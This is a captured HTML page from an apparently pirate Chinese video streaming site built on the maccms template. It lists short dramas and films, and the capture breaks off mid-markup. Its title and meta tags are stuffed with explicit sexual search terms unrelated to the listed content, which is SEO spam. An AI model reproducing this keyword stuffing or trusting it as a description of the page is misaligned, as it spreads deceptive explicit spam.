

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wap.103ryh.cn/
body_size: 14209
content:
<!DOCTYPE html><html><head><title>逼逼逼色影院,白虎鲍鱼美女视频,操欧美逼视频,操无毛仙女逼,日逼小说电影免费-牛逼影院</title><meta name="keywords" content="草日本逼,看操逼的电影BB看女人的逼,日屄000XⅩX,操女人穴" /><meta name="description" content="牛逼影院汇聚尻闺女,狠狠操精品在线,www操B,www. X尻逼,国产操B视频,艹女人,愿每一位观众都能在极速影院体会到精彩影视的魅力。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/statics/js/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"www.yztopsun.cn","wapurl":"m.yztopsun.cn","mob_status":"0"};</script></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__side"><ul class="stui-header__user"><li><a href="javascript:;"><i class="icon iconfont icon-clock"></i></a><div class="dropdown history"><h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录</h5><ul class="clearfix" id="stui_history"></ul></div></li></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li class="active"><a href="/">首页</a></li><li ><a href="/vodtype/1.html">电影</a></li><li ><a href="/vodtype/2.html">连续剧</a></li><li ><a href="/vodtype/3.html">综艺</a></li><li ><a href="/vodtype/4.html">动漫</a></li><li ><a href="/topic.html">广告联系</a></li></ul></div></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel-bd"><div class="carousel carousel_center col-pd flickity-page"></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/1-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_1.png"/><a href="/vodshow/1-----------.html">最新电影</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a href="/vodshow/7-----------.html" class="text-muted">喜剧片</a><span class="split-line"></span></li><li><a href="/vodshow/6-----------.html" class="text-muted">动作片</a><span class="split-line"></span></li><li><a href="/vodshow/8-----------.html" class="text-muted">爱情片</a><span class="split-line"></span></li><li><a href="/vodshow/9-----------.html" class="text-muted">科幻片</a><span class="split-line"></span></li><li><a href="/vodshow/10-----------.html" class="text-muted">恐怖片</a><span class="split-line"></span></li><li><a href="/vodshow/11-----------.html" class="text-muted">剧情片</a><span class="split-line"></span></li><li><a href="/vodshow/12-----------.html" class="text-muted">战争片</a><span class="split-line"></span></li></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40068.html" title="了不起的谢轻轻" data-original="https://img.picbf.com/upload/vod/20260120-1/fc8831a388f928a824a226b1ab1bc7af.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40068.html" title="了不起的谢轻轻">了不起的谢轻轻</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40067.html" title="古今横跳鉴珍宝" data-original="https://img.picbf.com/upload/vod/20260120-1/f01f7dc24440abd53ca9fde9c8ce5578.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40067.html" title="古今横跳鉴珍宝">古今横跳鉴珍宝</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40066.html" title="甜沁年华" data-original="https://img.picbf.com/upload/vod/20260120-1/e4d55e13fbfb3d46d0578059e5eefa1f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40066.html" title="甜沁年华">甜沁年华</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40065.html" title="蛇年大吉之绣圣传奇" data-original="https://img.picbf.com/upload/vod/20260120-1/413800477bb8c5e20bcac8b4b7989cf8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40065.html" title="蛇年大吉之绣圣传奇">蛇年大吉之绣圣传奇</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40064.html" title="荒野女王" data-original="https://img.picbf.com/upload/vod/20260120-1/df6e288646c1b218814c8f446a2fe298.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40064.html" title="荒野女王">荒野女王</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40062.html" title="犹抱琵琶半遮面" data-original="https://img.picbf.com/upload/vod/20260120-1/abc4971a92e83e9486d8f68ba5009ae4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40062.html" title="犹抱琵琶半遮面">犹抱琵琶半遮面</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40061.html" title="深藏功与名" data-original="https://img.picbf.com/upload/vod/20260120-1/17f8f7e3c0385915ae69f1f3f9216457.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40061.html" title="深藏功与名">深藏功与名</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40060.html" title="食堂大妈是厨神" data-original="https://img.picbf.com/upload/vod/20260120-1/c07c6b69151feb3e0fe7e90e0bc4b501.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40060.html" title="食堂大妈是厨神">食堂大妈是厨神</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40059.html" title="蒙萌的梦境奇缘" data-original="https://img.picbf.com/upload/vod/20260120-1/f58b0920463de78ad51f815106aacf99.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40059.html" title="蒙萌的梦境奇缘">蒙萌的梦境奇缘</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40058.html" title="岁月转角再相逢" data-original="https://pic.youkupic.com/upload/vod/20260120-1/0a12bbed44d933beca58770d3ad2fad6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40058.html" title="岁月转角再相逢">岁月转角再相逢</a></h4><p class="text text-overflow text-muted hidden-xs">张磊&王宇婧</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40057.html" title="当大佬哪有挖野菜香" data-original="https://pic.youkupic.com/upload/vod/20260120-1/8169652d86977dc37b39b64dad06c0fb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40057.html" title="当大佬哪有挖野菜香">当大佬哪有挖野菜香</a></h4><p class="text text-overflow text-muted hidden-xs">常子轩&程妤</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/40056.html" title="替身表演法则" data-original="https://pic.youkupic.com/upload/vod/20260120-1/cfac2a40f4403524cbe492533a49416a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/40056.html" title="替身表演法则">替身表演法则</a></h4><p class="text text-overflow text-muted hidden-xs">郑千亦&焦容</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40055.html" title="玩得过我吗，你也配"><span class="text-muted pull-right">全集</span>玩得过我吗，你也配</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40054.html" title="程序先生和易拉环小姐"><span class="text-muted pull-right">全集</span>程序先生和易拉环小姐</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40053.html" title="落尽霜花满地伤"><span class="text-muted pull-right">全集</span>落尽霜花满地伤</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40052.html" title="这个小子天下无敌之战龙出世"><span class="text-muted pull-right">全集</span>这个小子天下无敌之战龙出</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40051.html" title="重生1980：开局卖茶叶蛋"><span class="text-muted pull-right">全集</span>重生1980：开局卖茶叶</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40050.html" title="韩短前辈，都是偶然吗"><span class="text-muted pull-right">全集</span>韩短前辈，都是偶然吗</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40049.html" title="顶流暗杀令"><span class="text-muted pull-right">全集</span>顶流暗杀令</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40048.html" title="骤雨初晴待月明"><span class="text-muted pull-right">全集</span>骤雨初晴待月明</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40047.html" title="重生后我成了弟弟们的团宠"><span class="text-muted pull-right">全集</span>重生后我成了弟弟们的团宠</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40046.html" title="透视：我的双眼能鉴定万物"><span class="text-muted pull-right">全集</span>透视：我的双眼能鉴定万物</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40045.html" title="透视鉴宝：从捡破烂到赌石大佬"><span class="text-muted pull-right">全集</span>透视鉴宝：从捡破烂到赌石</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40044.html" title="被拐上山后，竟无敌于都市"><span class="text-muted pull-right">全集</span>被拐上山后，竟无敌于都市</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40043.html" title="继承破产公司，无限合成顶级女秘"><span class="text-muted pull-right">全集</span>继承破产公司，无限合成顶</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40042.html" title="神医下山总裁请自重"><span class="text-muted pull-right">全集</span>神医下山总裁请自重</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40041.html" title="硬核系统，组织助力遇绝代红颜"><span class="text-muted pull-right">全集</span>硬核系统，组织助力遇绝代</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40040.html" title="星光不及你"><span class="text-muted pull-right">全集</span>星光不及你</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40039.html" title="折花枝上开"><span class="text-muted pull-right">全集</span>折花枝上开</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40038.html" title="我能从60年代穿越到2025"><span class="text-muted pull-right">全集</span>我能从60年代穿越到20</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40037.html" title="我一小保安，女业主非喊我宗主"><span class="text-muted pull-right">全集</span>我一小保安，女业主非喊我</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/40036.html" title="八旬重病仍有风骨，劝你收起挑衅"><span class="text-muted pull-right">全集</span>八旬重病仍有风骨，劝你收</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/1-----------.html">电影周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/34499.html" title="绑定差评系统，专治前夫各种不服"><span class="text-muted pull-right hidden-md">全集</span><span class="badge badge-first">1</span>绑定差评系统，专</a></li><li class="bottom-line-dot"><a href="/voddetail/33903.html" title="老婆挺住，我解锁宝箱开挂唤醒你"><span class="text-muted pull-right hidden-md">全集</span><span class="badge badge-second">2</span>老婆挺住，我解锁</a></li><li class="bottom-line-dot"><a href="/voddetail/33186.html" title="快穿之心机女上位攻略"><span class="text-muted pull-right hidden-md">全集</span><span class="badge badge-third">3</span>快穿之心机女上位</a></li><li class="bottom-line-dot"><a href="/voddetail/33562.html" title="发丘陵冢"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">4</span>发丘陵冢</a></li><li class="bottom-line-dot"><a href="/voddetail/29550.html" title="鬼滴语"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>鬼滴语</a></li><li class="bottom-line-dot"><a href="/voddetail/32343.html" title="十岁神童的田园征途"><span class="text-muted pull-right hidden-md">全集</span><span class="badge">6</span>十岁神童的田园征</a></li><li class="bottom-line-dot"><a href="/voddetail/30806.html" title="谢谢你温暖我的世界"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>谢谢你温暖我的世</a></li><li class="bottom-line-dot"><a href="/voddetail/29464.html" title="拂色生香"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">8</span>拂色生香</a></li><li class="bottom-line-dot"><a href="/voddetail/32632.html" title="债途囧事"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">9</span>债途囧事</a></li><li class="bottom-line-dot"><a href="/voddetail/33905.html" title="神级藏宝图"><span class="text-muted pull-right hidden-md">全集</span><span class="badge">10</span>神级藏宝图</a></li><li class="bottom-line-dot"><a href="/voddetail/29234.html" title="罪证子弹2"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">11</span>罪证子弹2</a></li><li class="bottom-line-dot"><a href="/voddetail/32595.html" title="罗宾汉：起源"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">12</span>罗宾汉：起源</a></li><li class="bottom-line-dot"><a href="/voddetail/33592.html" title="谋杀邀请"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">13</span>谋杀邀请</a></li><li class="bottom-line-dot"><a href="/voddetail/32832.html" title="圣诞快乐【影视解说】"><span class="text-muted pull-right hidden-md">更新HD</span><span class="badge">14</span>圣诞快乐【影视解</a></li><li class="bottom-line-dot"><a href="/voddetail/29586.html" title="全知读者视角【影视解说】"><span class="text-muted pull-right hidden-md">更新HD</span><span class="badge">15</span>全知读者视角【影</a></li><li class="bottom-line-dot"><a href="/voddetail/31365.html" title="修罗新娘"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">16</span>修罗新娘</a></li><li class="bottom-line-dot"><a href="/voddetail/33637.html" title="操劳一生被弃，老太重回五十爱自己"><span class="text-muted pull-right hidden-md">全集</span><span class="badge">17</span>操劳一生被弃，老</a></li><li class="bottom-line-dot"><a href="/voddetail/30725.html" title="柜魔"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">18</span>柜魔</a></li><li class="bottom-line-dot"><a href="/voddetail/25775.html" title="寻找自我 2013"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">19</span>寻找自我 201</a></li><li class="bottom-line-dot"><a href="/voddetail/30694.html" title="我们的岁"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">20</span>我们的岁</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/2-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_2.png"/><a href="/vodshow/2-----------.html">最新连续剧</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a href="/vodshow/13-----------.html" class="text-muted">国产剧</a><span class="split-line"></span></li><li><a href="/vodshow/14-----------.html" class="text-muted">港台剧</a><span class="split-line"></span></li><li><a href="/vodshow/15-----------.html" class="text-muted">日韩剧</a><span class="split-line"></span></li><li><a href="/vodshow/16-----------.html" class="text-muted">欧美剧</a><span class="split-line"></span></li></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34647.html" title="再次相信爱" data-original="https://img.picbf.com/upload/vod/20260120-1/c852af91fbe493b89a2aedabd0db3d4f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34647.html" title="再次相信爱">再次相信爱</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34646.html" title="遮天短剧版" data-original="https://img.picbf.com/upload/vod/20260120-1/a1d384ab2c070f468f16f969f19eeb70.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34646.html" title="遮天短剧版">遮天短剧版</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34645.html" title="一寸相思寄玉兰" data-original="https://img.picbf.com/upload/vod/20260120-1/a348b4f39e32315d9966a03fa622333c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34645.html" title="一寸相思寄玉兰">一寸相思寄玉兰</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34644.html" title="慈母线牵孝子心" data-original="https://img.picbf.com/upload/vod/20260120-1/9fdbbcc7ed8e947e18820458c5167beb.png"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34644.html" title="慈母线牵孝子心">慈母线牵孝子心</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34642.html" title="萌孙来袭" data-original="https://img.picbf.com/upload/vod/20260120-1/5aa6d80ab3cf9145dbc8e2d3014f009c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34642.html" title="萌孙来袭">萌孙来袭</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34641.html" title="我在八零搞美妆" data-original="https://img.picbf.com/upload/vod/20260120-1/81733730cf15e655fff32ba1cb52537f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34641.html" title="我在八零搞美妆">我在八零搞美妆</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34640.html" title="安全撤离赛博世纪" data-original="https://img.picbf.com/upload/vod/20260120-1/a60f25a03fcf0aaf2587b477a6c60320.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34640.html" title="安全撤离赛博世纪">安全撤离赛博世纪</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34639.html" title="蛇年大吉之锦衣荣归" data-original="https://img.picbf.com/upload/vod/20260120-1/02bc324d5fbaa2e0811123662b9e6d2a.png"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34639.html" title="蛇年大吉之锦衣荣归">蛇年大吉之锦衣荣归</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34638.html" title="无敌篮团之猛龙发威" data-original="https://img.picbf.com/upload/vod/20260120-1/69dbf1fd6751cab33493675e6298d76f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34638.html" title="无敌篮团之猛龙发威">无敌篮团之猛龙发威</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34637.html" title="傻妃她是神" data-original="https://img.picbf.com/upload/vod/20260120-1/52cb2531500803f37af5c5d8e6cd10bf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34637.html" title="傻妃她是神">傻妃她是神</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34636.html" title="金銮殿上念母恩" data-original="https://img.picbf.com/upload/vod/20260120-1/63b36e2980f0b15aa7909aaf28ee7648.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34636.html" title="金銮殿上念母恩">金銮殿上念母恩</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34635.html" title="京州盛宠" data-original="https://img.picbf.com/upload/vod/20260120-1/306dbdece69b5b36b944f3913625979b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34635.html" title="京州盛宠">京州盛宠</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28449.html" title="京州盛宠"><span class="text-muted pull-right">完结</span>京州盛宠</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28448.html" title="过年回家，老公跟我坦白一切"><span class="text-muted pull-right">完结</span>过年回家，老公跟我坦白一</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28447.html" title="除夕夜老爸马甲藏不住了"><span class="text-muted pull-right">完结</span>除夕夜老爸马甲藏不住了</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28446.html" title="乡野传奇谁说他平凡"><span class="text-muted pull-right">完结</span>乡野传奇谁说他平凡</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28445.html" title="后母难当"><span class="text-muted pull-right">完结</span>后母难当</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28444.html" title="韶华叹"><span class="text-muted pull-right">完结</span>韶华叹</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28443.html" title="楚楚可怜的她"><span class="text-muted pull-right">完结</span>楚楚可怜的她</a></li><li class="col-md-4 col-sm-3 